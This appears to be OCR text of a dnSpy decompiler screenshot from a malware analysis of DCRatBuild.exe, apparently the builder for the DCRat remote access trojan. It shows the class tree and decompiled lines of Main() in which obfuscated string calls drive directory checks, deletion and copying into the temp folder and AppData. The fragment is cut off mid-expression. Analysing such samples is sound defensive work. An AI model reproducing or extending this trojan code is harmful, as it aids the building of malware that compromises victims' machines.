 dnSpy v6.0.5 (64-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Speech (4.0.0.0)
DCRatBuild (0.0.0.0)
DCRatBuild.exe
PE
References
Resources
{ } -
<Module> @02000001
<Module>{0BED872B-4DF
<PrivateImplementationD
Base Type and Interfac
Derived Types
.cctor() : void @060011
Main() : void @060011
{ } AForge.Video.DirectShow.Pro
{ } DCRatBuild.Collections
{ } DCRatBuild.Composer
{ } DCRatBuild.Configurations
{ } DCRatBuild.Dictionaries
{ } DCRatBuild.Licensing
{ } DCRatBuild.Managers
AccountServerManager @
AnnotationService @0200
CodeServerManager @020
ConsumerInterpreter @02
CreatorServerManager @0
CustomerAuthentication
CustomerServerManager
ExporterServerManager @
GetterServerManager @02
IndexerServerManager @0
ListenerServerManager @
ListObjectListRanges @02
MerchantServerManager
Model @02000005
ObserverServerManager @
RequestContainer @02000
SchemaServerManager @
SpecificationServerManag
StateServerManager @020
SchemaServerManager
277 internal static void Main()
278 {
279 SchemaServerManager.MappingContainerVisitor
mappingContainerVisitor = new
SchemaServerManager.MappingContainerVisitor();
280 string text = ExporterServerManager.InstantiateIndexer
(49486);
281 mappingContainerVisitor._ParserWatcher = true;
282 try
283 {
284 if (Directory.Exists(Assembly.GetExecutingAssembly
().Location.Substring(0, Assembly.GetExecutingAssembly
().Location.LastIndexOf
(ExporterServerManager.InstantiateIndexer(49370)) + 1)
+ ExporterServerManager.InstantiateIndexer(49498)))
285 {
286 if (Directory.Exists(Path.GetTempPath() +
ExporterServerManager.InstantiateIndexer(49512)))
287 {
288 Directory.Delete(Path.GetTempPath() +
ExporterServerManager.InstantiateIndexer(49512));
289 }
290 SchemaServerManager.NewCustomer
(Assembly.GetExecutingAssembly().Location.Substring(0,
Assembly.GetExecutingAssembly().Location.LastIndexOf
(ExporterServerManager.InstantiateIndexer(49370)) + 1)
+ ExporterServerManager.InstantiateIndexer(49498),
Path.GetTempPath() +
ExporterServerManager.InstantiateIndexer(49512));
291 }
292 }
293 catch
294 {
295 }
296 if (mappingContainerVisitor._ParserWatcher)
297 {
298 text = ExporterServerManager.InstantiateIndexer(49528);
299 if (!(Assembly.GetExecutingAssembly().Location.Substring
(0, Assembly.GetExecutingAssembly
().Location.LastIndexOf
(ExporterServerManager.InstantiateIndexer(49370)) +
1) != Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData) +
ExporterServerManager.InstantiateIndexer(49370)) &&
100 %